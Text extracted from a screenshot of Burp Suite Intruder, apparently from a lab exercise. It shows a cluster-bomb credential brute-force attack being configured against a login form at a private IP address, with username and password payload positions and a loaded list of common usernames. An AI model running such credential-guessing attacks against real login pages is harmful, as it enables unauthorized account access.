 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack
Start attack
Target http://172.34.0.2 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: 172.34.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/201
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://172.34.0.2
10 Connection: keep-alive
11 Referer: http://172.34.0.2/index.php
12 Cookie: PHPSESSID=bc4c8344566f69794cd9290fe54bcd31
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 user=§§&pass=§§
Look In: Usernames
Honeypot-Captures
Names
cirt-default-usernames.txt
CommonAdminBase64.txt
mssql-usernames-nansh0u-guardicore.txt
README.md
sap-default-usernames.txt
top-usernames-shortlist.txt
xato-net-10-million-usernames-dup.txt
xato-net-10-million-usernames.txt
File Name: top-usernames-shortlist.txt
Files of Type: All files
Open Cancel
Payloads
Payload position: 1
Payload type: Simple list
Payload count: 17
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search
2 highlights 2 payload positions Length: 545
Event log All issues
Memory: 122.1MB